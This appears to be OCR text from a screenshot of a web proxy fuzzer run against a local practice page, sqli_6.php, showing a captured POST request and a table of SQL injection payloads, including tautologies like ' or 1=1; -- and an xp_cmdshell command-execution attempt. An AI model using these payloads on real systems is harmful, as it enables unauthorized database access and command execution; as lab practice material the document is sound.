 File Edit View Analyse Report Tools Online Help
Standard Mode
Sites
Quick Start Request Response
Text
Contexts
Default Context
Sites
http://localhost
js
POST:sqli_6.php(actio
POST http://localhost/sqli_6.php HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.9) Gecko/20100101 Goanna
/3.4 Firefox/52.9 PaleMoon/27.7.2
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://localhost/sqli_6.php
Cookie: security_level=0; __atuvc=17%7C6;
cmRzdGF0aW9uLXBvcHVwLTM3MzY3OCl2aWV3ZWQ=viewed; _ga=GA1.1.763207648.
1517949933; PHPSESSID=a3043te4cibd6phk5s3r7enlr6
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
Host: localhost
title=the&action=search
History Search Alerts Output Fuzzer
New Fuzzer Progress: 3: HTTP - http://localhost/sqli_6.php 100% Current fuzzers: 0
Messages Sent: 196 Errors: 0 Show Errors Export
Task ID Message Type C... ... R... Size ... Size... H... State Payloads
192 Fuzzed 2... OK 1... 386 ... 2,3... x' and 1=(select count(*) from tab...
193 Fuzzed 2... OK 6... 386 ... 2,3... x' and members.email is NULL; --
194 Fuzzed 2... OK 8... 386 ... 2,2... x' or full_name like '%bob%
195 Fuzzed 2... OK 6... 364 ... 13,... 23 or 1=1; --
196 Fuzzed 2... OK 5... 386 ... 2,3... '; exec master..xp_cmdshell 'ping 1...
170 Fuzzed 2... OK 9... 364 ... 13,... Reflect... ?
186 Fuzzed 2... OK 1... 364 ... 13,... Reflect... ?
73 Fuzzed 2... OK 6... 386 ... 2,3... Reflect... ') or ('a'='a
128 Fuzzed 2... OK 9... 386 ... 2,3... Reflect... ') or ('a'='a
19 Fuzzed 2... OK 5... 364 ... 13,... Reflect... 1
24 Fuzzed 2... OK 9... 364 ... 13,... Reflect... 1
37 Fuzzed 2... OK 1... 364 ... 13,... Reflect... 1
46 Fuzzed 2... OK 4... 364 ... 13,... Reflect... 1
29 Fuzzed 2... OK 5... 364 ... 16,... Reflect... a
33 Fuzzed 2... OK 9... 364 ... 16,... Reflect... a
165 Fuzzed 2... OK 6... 364 ... 16,... Reflect... a
181 Fuzzed 2... OK 1... 364 ... 16,... Reflect... a
Alerts 0 1 2 0 Current Scans 0 0 0 0 0 0 0